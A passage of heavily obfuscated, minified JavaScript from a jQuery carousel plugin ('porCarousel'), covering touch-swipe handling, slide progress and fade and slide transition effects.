],_0x347e74)))&&(_0xbc4a93['\x5f\x6a\x75\x6d\x70\x54\x6f'](_0x4aac50[_0x8cbdd1(0x68a,'\x63\x71\x24\x48')](_0xbc4a93[_0x8cbdd1(0xe72,'\x54\x62\x34\x58')],_0x347e74)),_0x4aac50['\x65\x67\x52\x50\x55'](!0x0,_0xbc4a93[_0x8cbdd1(0xb3e,'\x31\x59\x5e\x78')])&&_0xbc4a93[_0x8cbdd1(0x8fa,'\x59\x73\x21\x72')](_0x4aac50[_0x8cbdd1(0xdc6,'\x4d\x41\x40\x6c')](_0xbc4a93[_0x8cbdd1(0x75c,'\x52\x7a\x70\x49')],_0x4aac50['\x44\x70\x4a\x4a\x46'](_0x3b405e,_0x4aac50['\x71\x44\x68\x49\x6a'](_0x19d94f,_0x4aac50[_0x8cbdd1(0x1f0,'\x6a\x25\x6c\x51')](_0xbc4a93['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1)))))):(_0x4aac50[_0x8cbdd1(0x3ae,'\x5e\x46\x24\x26')](_0xbc4a93[_0x8cbdd1(0x75c,'\x52\x7a\x70\x49')],0x0)||_0xbc4a93['\x70\x72\x6f\x67\x72\x65\x73\x73']>0x1)&&(_0x2917c5=0.5),_0xbc4a93[_0x8cbdd1(0x1166,'\x4f\x4a\x64\x64')]=!0x1;continue;case'\x31':var _0x3b405e,_0x347e74=_0xbc4a93[_0x8cbdd1(0x105a,'\x72\x49\x63\x50')][_0x8cbdd1(0x5dd,'\x4d\x41\x40\x6c')],_0x19d94f=_0xbc4a93[_0x8cbdd1(0x893,'\x4f\x4a\x64\x64')],_0x2917c5=0x1;continue;case'\x32':var _0x5c2e97=_0x4aac50[_0x8cbdd1(0x27d,'\x5e\x46\x24\x26')](_0xbc4a93[_0x8cbdd1(0x949,'\x76\x45\x38\x35')]*_0x347e74,_0x4aac50[_0x8cbdd1(0x8da,'\x6c\x4b\x21\x49')](_0x4aac50[_0x8cbdd1(0xdb9,'\x63\x71\x24\x48')](-(_0x45f07f['\x70\x61\x67\x65\x58']-_0x2e1f9e),_0xbc4a93['\x77\x69\x64\x74\x68']),_0x2917c5));continue;case'\x33':_0x2e1f9e=_0x45f07f[_0x8cbdd1(0x9b5,'\x38\x30\x5d\x61')],_0x189fc9=_0x45f07f[_0x8cbdd1(0x984,'\x75\x5d\x7a\x4b')],_0xbc4a93['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73'](_0x4aac50['\x51\x61\x67\x62\x5a'](_0xbc4a93[_0x8cbdd1(0x655,'\x50\x30\x73\x65')],_0x5c2e97)),(_0x58927d=_0xbc4a93['\x70\x6c\x61\x79\x69\x6e\x67'])&&_0xbc4a93['\x70\x61\x75\x73\x65'](),_0xbc4a93['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0),_0xbc4a93['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x8cbdd1(0x115b,'\x55\x6b\x4c\x43')](_0x4aac50[_0x8cbdd1(0x228,'\x38\x30\x5d\x61')],_0x29ad04);continue;case'\x34':_0x29ad04[_0x8cbdd1(0xa83,'\x32\x68\x34\x68')]&&_0x29ad04['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74'](),_0x1205c5=!0x1,_0xbc4a93[_0x8cbdd1(0xe6c,'\x71\x4d\x71\x4c')]=!0x0,_0xbc4a93[_0x8cbdd1(0x209,'\x64\x41\x5e\x67')]=_0x45f07f[_0x8cbdd1(0x7a4,'\x75\x68\x4a\x34')]-_0xbc4a93[_0x8cbdd1(0x1071,'\x4f\x4a\x64\x64')],_0xbc4a93[_0x8cbdd1(0xb82,'\x38\x30\x5d\x61')]=_0x4aac50['\x44\x70\x4a\x4a\x46'](_0x45f07f[_0x8cbdd1(0x984,'\x75\x5d\x7a\x4b')],_0xbc4a93['\x73\x74\x61\x72\x74\x59']);continue;}break;}}}},'\x65\x6e\x64':function(_0x3d2936){var _0x5efe47=_0xadb597,_0x6aa21f={'\x4b\x45\x52\x69\x57':function(_0x2c08c0,_0x4079e2){return _0x2c08c0>_0x4079e2;}};if(_0x37e3ca=!0x1,_0xbc4a93[_0x5efe47(0x3e4,'\x31\x59\x5e\x78')]){_0xbc4a93[_0x5efe47(0x59e,'\x75\x5d\x7a\x4b')]=!0x1;var _0x343faf,_0x3261fd,_0x2e5b30,_0xef0014,_0x49e25a,_0x2f1547=(function(){var _0xb39ca2=_0x5efe47;if(_0x506147['\x6c\x65\x6e\x67\x74\x68']<0x2)return 0x0;var _0x358d03=_0x4aac50['\x44\x70\x4a\x4a\x46'](Date[_0xb39ca2(0x109d,'\x67\x63\x64\x6d')](),_0x506147[0x0][_0xb39ca2(0x46f,'\x38\x30\x5d\x61')]);return(_0x506147[_0x506147[_0xb39ca2(0xac4,'\x34\x6c\x47\x6e')]-0x1]['\x78']-_0x506147[0x0]['\x78'])/_0x358d03;}()),_0x20709a=_0x4aac50[_0x5efe47(0x1179,'\x75\x5d\x7a\x4b')](0x0,_0xbc4a93['\x6f\x66\x66\x73\x65\x74\x58'])&&_0xbc4a93[_0x5efe47(0xfca,'\x50\x30\x73\x65')]*_0x2f1547>0x0&&Math[_0x5efe47(0x5bf,'\x29\x7a\x24\x29')](_0x2f1547)>0.2;_0xbc4a93[_0x5efe47(0x1106,'\x78\x6f\x23\x5b')][_0x5efe47(0x2d5,'\x38\x30\x5d\x61')](function(_0x37f82b,_0x5d2a18){var _0x4e4b1b=_0x5efe47,_0x2d0939=_0xbc4a93[_0x4e4b1b(0x748,'\x4f\x4a\x64\x64')](_0x5d2a18);if(_0x6aa21f['\x4b\x45\x52\x69\x57'](_0x2d0939,0x0)&&(_0x343faf=_0x37f82b,_0xef0014=_0x2d0939),_0x2d0939<0x0)return _0x3261fd=_0x37f82b,_0x49e25a=_0x2d0939,!0x1;}),!_0xbc4a93[_0x5efe47(0x313,'\x59\x73\x21\x72')][_0x5efe47(0x1102,'\x76\x45\x38\x35')]&&(_0x4aac50['\x7a\x43\x4f\x54\x68']!=typeof _0x3261fd||_0x4aac50['\x7a\x69\x53\x69\x6c'](_0x4aac50[_0x5efe47(0x3c1,'\x71\x48\x40\x77')](_0x3261fd,_0xbc4a93['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x72\x65\x76\x69\x65\x77']),_0xbc4a93[_0x5efe47(0x1152,'\x24\x65\x4a\x73')]))?_0x2e5b30=_0x4aac50[_0x5efe47(0x9ac,'\x4f\x4a\x64\x64')](_0xbc4a93['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0xbc4a93['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5efe47(0x3ed,'\x52\x7a\x70\x49')]):_0x4aac50['\x7a\x43\x4f\x54\x68']!=typeof _0x343faf?_0x2e5b30=_0x3261fd:_0x4aac50[_0x5efe47(0xe07,'\x79\x35\x31\x5a')](_0x4aac50[_0x5efe47(0x6db,'\x41\x75\x64\x44')],typeof _0x3261fd)?_0x2e5b30=_0x343faf:_0x20709a?_0x4aac50[_0x5efe47(0xf2c,'\x38\x44\x35\x31')](_0xbc4a93[_0x5efe47(0x5ae,'\x52\x7a\x70\x49')],0x0)?_0x2e5b30=_0x343faf:_0xbc4a93['\x6f\x66\x66\x73\x65\x74\x58']<0x0&&(_0x2e5b30=_0x3261fd):_0x4aac50[_0x5efe47(0x4fe,'\x55\x77\x70\x7a')](_0x4aac50[_0x5efe47(0xfe9,'\x41\x29\x58\x57')](_0xef0014,_0x49e25a),0x0)?_0x2e5b30=_0x343faf:_0xef0014+_0x49e25a>0x0&&(_0x2e5b30=_0x3261fd),_0x4aac50[_0x5efe47(0xfde,'\x31\x59\x5e\x78')](_0x4aac50[_0x5efe47(0xfbe,'\x76\x45\x38\x35')],typeof _0x2e5b30)&&_0xbc4a93[_0x5efe47(0x46e,'\x72\x49\x63\x50')](_0x2e5b30),_0x58927d&&_0xbc4a93[_0x5efe47(0x1065,'\x31\x59\x5e\x78')](),_0xbc4a93[_0x5efe47(0x10d6,'\x24\x65\x4a\x73')][_0x5efe47(0x3e7,'\x66\x72\x6b\x52')]('\x74\x6f\x75\x63\x68\x45\x6e\x64',_0x3d2936);}}},(0x0,_0x171f84['\x61\x64\x64\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74'])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0],_0x283d37[_0xadb597(0x71e,'\x54\x4d\x56\x42')],this[_0xadb597(0x112c,'\x56\x4d\x43\x25')][_0xadb597(0xb99,'\x29\x7a\x24\x29')]),(0x0,_0x171f84[_0xadb597(0x884,'\x66\x4d\x72\x38')])(this[_0xadb597(0x456,'\x78\x6f\x23\x5b')][0x0],_0xadb597(0xe50,'\x54\x62\x34\x58'),this[_0xadb597(0x4f5,'\x32\x68\x34\x68')][_0xadb597(0x107a,'\x38\x30\x5d\x61')]),(0x0,_0x171f84['\x61\x64\x64\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74'])(_0x171f84['\x64\x65\x76\x69\x63\x65'][_0xadb597(0xf9c,'\x56\x4d\x43\x25')]?this[_0xadb597(0x11ac,'\x66\x72\x6b\x52')][0x0]:document,_0xadb597(0x10d7,'\x31\x59\x5e\x78'),this[_0xadb597(0x354,'\x75\x5d\x7a\x4b')]['\x65\x6e\x64']),this[_0xadb597(0xaee,'\x5e\x46\x24\x26')]['\x6f\x6e'](_0x283d37[_0xadb597(0xcbc,'\x4d\x41\x40\x6c')],function(_0x9636a5){var _0x1d12e8=_0xadb597;_0x1205c5||_0x9636a5[_0x1d12e8(0x981,'\x55\x6b\x4c\x43')]();}),this[_0xadb597(0x1134,'\x50\x30\x73\x65')]['\x6f\x6e'](_0x283d37['\x69\x58\x65\x6a\x46'],function(){return!0x1;});}}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x720,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(){var _0x1492fb=_0x471f0e;(0x0,_0x171f84[_0x1492fb(0x66e,'\x54\x4d\x56\x42')])(this[_0x1492fb(0xf6d,'\x55\x6b\x4c\x43')][0x0],_0x283d37['\x62\x73\x73\x4c\x7a'],this[_0x1492fb(0x9d2,'\x31\x59\x5e\x78')]['\x73\x74\x61\x72\x74']),(0x0,_0x171f84[_0x1492fb(0xc31,'\x79\x35\x31\x5a')])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0],_0x283d37[_0x1492fb(0xcad,'\x75\x68\x4a\x34')],this[_0x1492fb(0xc1f,'\x71\x48\x40\x77')][_0x1492fb(0x5d6,'\x21\x30\x59\x59')]),(0x0,_0x171f84[_0x1492fb(0x3bb,'\x75\x5d\x7a\x4b')])(_0x171f84[_0x1492fb(0x37f,'\x40\x36\x75\x59')][_0x1492fb(0x6f6,'\x76\x45\x38\x35')]?this[_0x1492fb(0xf6d,'\x55\x6b\x4c\x43')][0x0]:document,_0x1492fb(0x1153,'\x34\x6c\x47\x6e'),this['\x74\x6f\x75\x63\x68\x45\x76\x65\x6e\x74\x73']['\x65\x6e\x64']);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x89e,'\x56\x4d\x43\x25')],'\x76\x61\x6c\x75\x65':function(){var _0xeffaa8=_0x471f0e;this[_0xeffaa8(0xf0b,'\x66\x4d\x72\x38')]['\x6f\x66\x66'](_0xeffaa8(0xb6a,'\x54\x4d\x56\x42'));}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x90e,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(_0x4b0fe7){var _0x59cbea=_0x471f0e,_0x5a3a1e=this,_0xc143cd=_0x1c0b60['\x4a\x73\x72\x43\x48'](arguments[_0x59cbea(0x6a4,'\x59\x73\x21\x72')],0x1)&&_0x1c0b60[_0x59cbea(0xbf6,'\x21\x7a\x73\x5a')](void 0x0,arguments[0x1])?arguments[0x1]:this[_0x59cbea(0x559,'\x56\x4d\x43\x25')]['\x73\x70\x65\x65\x64'],_0x239dcc=_0x4b0fe7!==this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'];this['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73\x42\x79\x49\x6e\x64\x65\x78'](_0x4b0fe7),this[_0x59cbea(0xd42,'\x31\x37\x38\x65')](_0x4b0fe7),_0x239dcc&&this[_0x59cbea(0x781,'\x75\x68\x4a\x34')](),this[_0x59cbea(0x50d,'\x37\x33\x6e\x49')]['\x74\x72\x69\x67\x67\x65\x72']('\x62\x65\x66\x6f\x72\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e',this),_0x239dcc&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x59cbea(0x1028,'\x38\x44\x35\x31')](_0x59cbea(0x1116,'\x54\x4d\x56\x42'),this),this[_0x59cbea(0x45a,'\x5d\x42\x72\x6c')]=!0x0,this[_0x59cbea(0x45c,'\x61\x25\x64\x54')](_0xc143cd),this[_0x59cbea(0x8cd,'\x75\x68\x4a\x34')]['\x74\x72\x69\x67\x67\x65\x72']('\x62\x65\x67\x69\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e',this),_0x239dcc&&this[_0x59cbea(0xaee,'\x5e\x46\x24\x26')]['\x74\x72\x69\x67\x67\x65\x72'](_0x1c0b60[_0x59cbea(0x1013,'\x41\x29\x58\x57')],this);var _0x300362=function(){var _0x2f2636=_0x59cbea;_0x5a3a1e['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']=!0x1,_0x5a3a1e[_0x2f2636(0xc4e,'\x31\x59\x5e\x78')][_0x2f2636(0x336,'\x29\x7a\x24\x29')](_0x283d37[_0x2f2636(0x8e0,'\x31\x29\x23\x6c')],_0x5a3a1e),_0x239dcc&&_0x5a3a1e['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x2f2636(0xacb,'\x74\x77\x5b\x61')](_0x283d37['\x7a\x4e\x61\x42\x4f'],_0x5a3a1e);};_0x1c0b60[_0x59cbea(0xef4,'\x41\x29\x58\x57')](0x0,_0xc143cd)?_0x1c0b60['\x6e\x72\x6f\x4b\x4d'](_0x300362):this[_0x59cbea(0x1191,'\x32\x68\x34\x68')]['\x6f\x6e'](_0x1c0b60[_0x59cbea(0x850,'\x54\x62\x34\x58')],function(_0x54cbf0){var _0x1e1d83=_0x59cbea;_0x283d37[_0x1e1d83(0x883,'\x37\x33\x6e\x49')](_0x54cbf0[_0x1e1d83(0x919,'\x30\x30\x78\x56')],_0x54cbf0[_0x1e1d83(0x617,'\x32\x70\x24\x5a')])&&(_0x5a3a1e['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x1e1d83(0xd86,'\x4f\x4a\x64\x64')](_0x1e1d83(0x3cc,'\x6c\x4b\x21\x49')),_0x283d37['\x74\x4b\x78\x70\x69'](_0x300362));});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x367,'\x40\x36\x75\x59')],'\x76\x61\x6c\x75\x65':function(_0x349e82){var _0x35e575=_0x471f0e;this[_0x35e575(0x6ff,'\x54\x62\x34\x58')](_0x349e82),this[_0x35e575(0x269,'\x64\x41\x5e\x67')](_0x349e82),this[_0x35e575(0x8e9,'\x79\x35\x31\x5a')](),this['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0);}},{'\x6b\x65\x79':_0x1c0b60['\x42\x67\x4a\x46\x79'],'\x76\x61\x6c\x75\x65':function(_0x2ed50c){var _0x4c66f6=_0x471f0e,_0x2a7027=_0x2ed50c;if(this[_0x4c66f6(0x563,'\x64\x41\x5e\x67')][_0x4c66f6(0x859,'\x71\x4d\x71\x4c')]){if(_0x283d37[_0x4c66f6(0x282,'\x64\x41\x5e\x67')](_0x2ed50c,0x0)||_0x283d37['\x54\x73\x6c\x61\x6a'](_0x2ed50c,_0x283d37[_0x4c66f6(0x94c,'\x79\x35\x31\x5a')](this[_0x4c66f6(0x6a7,'\x66\x4d\x72\x38')],0x1)))return!0x1;_0x2a7027+=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x4c66f6(0x10b3,'\x61\x25\x64\x54')];}return this[_0x4c66f6(0x10cd,'\x4d\x41\x40\x6c')](_0x2a7027);}},{'\x6b\x65\x79':_0x471f0e(0xd29,'\x67\x63\x64\x6d'),'\x76\x61\x6c\x75\x65':function(_0x1ee878){var _0x3e2f88=_0x471f0e;_0x1ee878>0x0&&(0x0,_0x171f84[_0x3e2f88(0xac6,'\x38\x44\x35\x31')])(this[_0x3e2f88(0x105d,'\x6a\x25\x6c\x51')][0x0]),this[_0x3e2f88(0x119e,'\x21\x30\x59\x59')][_0x3e2f88(0x39e,'\x55\x4e\x68\x26')](_0x283d37['\x59\x56\x4c\x6b\x4b'],''['\x63\x6f\x6e\x63\x61\x74'](_0x1ee878,'\x6d\x73')),this[_0x3e2f88(0xf63,'\x5e\x46\x24\x26')]['\x63\x73\x73'](_0x283d37[_0x3e2f88(0x757,'\x31\x29\x23\x6c')],'\x73\x63\x61\x6c\x65\x58\x28'[_0x3e2f88(0x1068,'\x4d\x41\x40\x6c')](_0x283d37[_0x3e2f88(0x193,'\x66\x4d\x72\x38')](this['\x70\x72\x6f\x67\x72\x65\x73\x73'],0x1),'\x29'))[_0x3e2f88(0x5db,'\x55\x6b\x4c\x43')](this[_0x3e2f88(0xbaf,'\x79\x35\x31\x5a')]),this[_0x3e2f88(0xf6a,'\x71\x48\x40\x77')][_0x3e2f88(0x4d9,'\x38\x30\x5d\x61')][_0x3e2f88(0x100a,'\x31\x59\x5e\x78')](this,_0x1ee878),this[_0x3e2f88(0x598,'\x55\x6b\x4c\x43')]['\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65'][_0x3e2f88(0x787,'\x76\x45\x38\x35')](this);}},{'\x6b\x65\x79':_0x1c0b60['\x73\x51\x75\x4d\x68'],'\x76\x61\x6c\x75\x65':function(){var _0x551878=_0x471f0e;return _0x283d37['\x48\x77\x62\x79\x44'](_0x283d37['\x4e\x55\x56\x6a\x6a'](this[_0x551878(0xf63,'\x5e\x46\x24\x26')][0x0][_0x551878(0xb8b,'\x72\x49\x63\x50')]()[_0x551878(0x260,'\x44\x33\x57\x2a')],0x64),0x64);}}]),_0x2513e2;}());_0x1d435a[_0xd49b9e(0x1132,'\x32\x68\x34\x68')]=_0x22af28,($['\x66\x6e']['\x70\x6f\x72\x43\x61\x72\x6f\x75\x73\x65\x6c']=function(_0xcb448b,_0x55d5c4){var _0x2eeb15=_0xd49b9e;for(var _0x1d125c=arguments['\x6c\x65\x6e\x67\x74\x68'],_0xb8ebb8=new Array(_0x1c0b60[_0x2eeb15(0xf23,'\x21\x7a\x73\x5a')](_0x1d125c,0x2)?_0x1c0b60[_0x2eeb15(0x323,'\x31\x29\x23\x6c')](_0x1d125c,0x2):0x0),_0x40e8ef=0x2;_0x1c0b60[_0x2eeb15(0x270,'\x56\x4d\x43\x25')](_0x40e8ef,_0x1d125c);_0x40e8ef++)_0xb8ebb8[_0x1c0b60[_0x2eeb15(0x1e6,'\x31\x37\x38\x65')](_0x40e8ef,0x2)]=arguments[_0x40e8ef];var _0x16bb4e=_0x1c0b60[_0x2eeb15(0x37d,'\x71\x48\x40\x77')](_0x1c0b60[_0x2eeb15(0xa12,'\x61\x25\x64\x54')],typeof _0xcb448b)?_0x55d5c4:_0xcb448b;return this['\x65\x61\x63\x68'](function(_0x367ad6,_0x273dc9){var _0x48483c=_0x2eeb15,_0x5685ad=(0x0,_0x171f84['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x273dc9,_0x22af28,'\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c',_0x16bb4e);_0x1c0b60[_0x48483c(0xb7b,'\x32\x70\x24\x5a')](_0x1c0b60[_0x48483c(0xe9f,'\x52\x7a\x70\x49')],typeof _0xcb448b)&&_0x5685ad[_0xcb448b][_0x48483c(0x6a0,'\x66\x4d\x72\x38')](_0x5685ad,[_0x16bb4e][_0x48483c(0xf46,'\x50\x30\x73\x65')](_0xb8ebb8));});},$['\x66\x6e']['\x70\x6f\x72\x43\x61\x72\x6f\x75\x73\x65\x6c']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x22af28);},function(_0x2f7084,_0x524583,_0x1bbf2a){'use strict';var _0x280055=_0x19fd73,_0x3b12e7={'\x75\x6f\x55\x66\x69':_0x280055(0x254,'\x71\x48\x40\x77'),'\x48\x75\x52\x43\x47':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x6b\x43\x77\x41\x7a':function(_0x3f75f7,_0x37d74e){return _0x3f75f7-_0x37d74e;},'\x71\x44\x66\x59\x63':function(_0x3eb9a8,_0xb366f9){return _0x3eb9a8*_0xb366f9;},'\x64\x6f\x44\x49\x66':_0x280055(0x1e0,'\x76\x45\x38\x35'),'\x6d\x45\x65\x44\x5a':_0x280055(0x1004,'\x21\x30\x59\x59'),'\x6d\x4d\x68\x78\x4a':'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x20','\x47\x4a\x61\x52\x78':function(_0x43d2bf,_0x4aa26c){return _0x43d2bf/_0x4aa26c;},'\x71\x78\x43\x43\x53':_0x280055(0x51a,'\x32\x7a\x72\x6d'),'\x4c\x52\x73\x48\x65':'\x70\x78\x2c\x30\x2c\x30\x29','\x6e\x6a\x4f\x77\x64':_0x280055(0x459,'\x40\x36\x75\x59')},_0x275463=_0x3b12e7[_0x280055(0x7fa,'\x61\x25\x64\x54')][_0x280055(0x5f5,'\x4f\x4a\x64\x64')]('\x7c'),_0x565e67=0x0;while(!![]){switch(_0x275463[_0x565e67++]){case'\x30':var _0x3eb557={'\x6f\x70\x74\x69\x6f\x6e\x73':{'\x66\x61\x64\x65\x45\x66\x66\x65\x63\x74':{}},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65':function(){var _0x1bbecc=_0x280055,_0x21e8a5={'\x5a\x45\x76\x4e\x45':function(_0x11eb67,_0x12b388){return _0x11eb67(_0x12b388);},'\x67\x6b\x6e\x43\x4e':function(_0xcb15ab,_0xbe4d01){var _0x56b89d=_0x4792;return _0xea65c6[_0x56b89d(0x88d,'\x72\x49\x63\x50')](_0xcb15ab,_0xbe4d01);},'\x52\x53\x48\x54\x72':function(_0x4c028d,_0x33cea1){return _0xea65c6['\x6d\x6f\x70\x64\x64'](_0x4c028d,_0x33cea1);},'\x52\x53\x4f\x68\x5a':_0xea65c6[_0x1bbecc(0xd6c,'\x30\x30\x78\x56')],'\x45\x7a\x7a\x67\x69':_0x1bbecc(0x11b5,'\x55\x6b\x4c\x43'),'\x75\x42\x71\x52\x77':_0xea65c6['\x6c\x64\x5a\x41\x42']},_0x4917a6=this;this[_0x1bbecc(0x2ff,'\x38\x30\x5d\x61')]['\x65\x61\x63\x68'](function(_0x2f9bd7,_0x5adf24){var _0x49e6fd=_0x1bbecc,_0x135370=_0x21e8a5[_0x49e6fd(0xcc7,'\x66\x72\x6b\x52')]($,_0x5adf24),_0x27eac2=_0x21e8a5[_0x49e6fd(0x1f1,'\x54\x4d\x56\x42')](_0x4917a6['\x67\x65\x74\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73'](_0x5adf24),0x1);_0x21e8a5[_0x49e6fd(0x2b8,'\x67\x63\x64\x6d')](_0x27eac2,0x0)?_0x27eac2=0x0:_0x27eac2>0x1&&(_0x27eac2=0x1),_0x135370['\x63\x73\x73'](_0x21e8a5[_0x49e6fd(0x2d0,'\x38\x44\x35\x31')],_0x27eac2);var _0x13a5e5=-_0x4917a6['\x77\x69\x64\x74\x68']*_0x2f9bd7;_0x135370[_0x49e6fd(0x325,'\x74\x77\x5b\x61')](_0x21e8a5[_0x49e6fd(0x79b,'\x56\x4d\x43\x25')],_0x49e6fd(0x8f6,'\x4d\x41\x40\x6c')[_0x49e6fd(0x8d2,'\x44\x33\x57\x2a')](_0x13a5e5,_0x21e8a5[_0x49e6fd(0x903,'\x55\x77\x70\x7a')]));});},'\x73\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x1a0e65){var _0x500cf6=_0x280055;this['\x24\x73\x6c\x69\x64\x65\x73'][_0x500cf6(0x428,'\x50\x30\x73\x65')](_0xea65c6[_0x500cf6(0x4c9,'\x66\x72\x6b\x52')],_0xea65c6[_0x500cf6(0x1fd,'\x4d\x41\x40\x6c')][_0x500cf6(0x966,'\x67\x63\x64\x6d')](_0x1a0e65,'\x6d\x73'));},'\x6f\x6e':{'\x62\x65\x66\x6f\x72\x65\x49\x6e\x69\x74':function(_0x13782c,_0x57d581){var _0x2bf9e7=_0x280055;_0x57d581['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x2bf9e7(0x3d3,'\x5d\x42\x72\x6c')]=0x1,_0x57d581['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73']('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x66\x61\x64\x65');},'\x62\x65\x67\x69\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x2f6db1,_0x4e36ed){var _0xaa6208=_0x280055,_0x2343d7={'\x4b\x4f\x75\x6b\x41':_0xea65c6[_0xaa6208(0xe2b,'\x40\x36\x75\x59')],'\x66\x74\x46\x66\x45':_0xea65c6[_0xaa6208(0x1a3,'\x4f\x4a\x64\x64')]},_0x515bce=!0x1;_0x4e36ed[_0xaa6208(0x670,'\x55\x4e\x68\x26')]['\x6f\x6e\x65'](_0xea65c6[_0xaa6208(0xe12,'\x6a\x25\x6c\x51')],function(){var _0x5edf1f=_0xaa6208;_0x515bce||(_0x515bce=!0x0,_0x4e36ed['\x24\x73\x6c\x69\x64\x65\x73'][_0x5edf1f(0x6ef,'\x56\x4d\x43\x25')](_0x2343d7[_0x5edf1f(0xfef,'\x4f\x4a\x64\x64')]),_0x4e36ed['\x24\x77\x72\x61\x70\x70\x65\x72']['\x74\x72\x69\x67\x67\x65\x72'](_0x2343d7['\x66\x74\x46\x66\x45']));});}}};continue;case'\x31':continue;case'\x32':_0x524583[_0x280055(0x68e,'\x75\x68\x4a\x34')]=_0x11ac3d;continue;case'\x33':Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x524583,_0x3b12e7[_0x280055(0x550,'\x38\x44\x35\x31')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x524583[_0x280055(0x28f,'\x63\x71\x24\x48')]=_0x524583['\x66\x61\x64\x65']=void 0x0;continue;case'\x34':var _0x11ac3d={'\x6f\x70\x74\x69\x6f\x6e\x73':{'\x73\x6c\x69\x64\x65\x45\x66\x66\x65\x63\x74':{}},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65':function(){var _0x2a76a0=_0x280055,_0x133e3a=this['\x77\x69\x64\x74\x68']/this[_0x2a76a0(0xd94,'\x5e\x46\x24\x26')][_0x2a76a0(0xaa1,'\x31\x59\x5e\x78')]*_0xea65c6[_0x2a76a0(0xcce,'\x78\x6f\x23\x5b')](this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1),_0x41fc79=_0xea65c6['\x77\x48\x51\x4d\x50'](-this['\x70\x72\x6f\x67\x72\x65\x73\x73'],_0x133e3a);this[_0x2a76a0(0xc80,'\x29\x7a\x24\x29')]['\x63\x73\x73'](_0xea65c6[_0x2a76a0(0x59b,'\x71\x4d\x71\x4c')],_0xea65c6[_0x2a76a0(0x621,'\x75\x68\x4a\x34')][_0x2a76a0(0x5b0,'\x78\x6f\x23\x5b')](_0x41fc79,_0x2a76a0(0xa35,'\x29\x7a\x24\x29')));},'\x73\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':function(_0x15b726){var _0x6c9114=_0x280055;this[_0x6c9114(0x671,'\x59\x73\x21\x72')]['\x63\x73\x73'](_0xea65c6['\x56\x4b\x5a\x5a\x79'],_0xea65c6['\x4c\x6c\x62\x4f\x47']['\x63\x6f\x6e\x63\x61\x74'](_0x15b726,'\x6d\x73'));},'\x6f\x6e':{'\x62\x65\x66\x6f\x72\x65\x49\x6e\x69\x74':function(_0x33e468,_0x20dbe3){var _0x3e8df8=_0x280055,_0x4d26e3=Math[_0x3e8df8(0x247,'\x32\x70\x24\x5a')](_0x20dbe3[_0x3e8df8(0x104c,'\x75\x68\x4a\x34')][_0x3e8df8(0xbcf,'\x38\x30\x5d\x61')]);_0xea65c6['\x4f\x50\x6c\x46\x59'](_0x4d26e3,0x1)&&_0x20dbe3[_0x3e8df8(0x1064,'\x34\x6c\x47\x6e')][_0x3e8df8(0x441,'\x63\x71\x24\x48')](_0xea65c6[_0x3e8df8(0x470,'\x29\x7a\x24\x29')],_0xea65c6[_0x3e8df8(0x1d1,'\x40\x36\x75\x59')](0x64,_0x4d26e3)+'\x25');}}};continue;case'\x35':_0x524583['\x66\x61\x64\x65']=_0x3eb557;continue;case'\x36':var _0xea65c6={'\x62\x71\x48\x6f\x51':function(_0x550029,_0x39c402){var _0x34e4d9=_0x280055;return 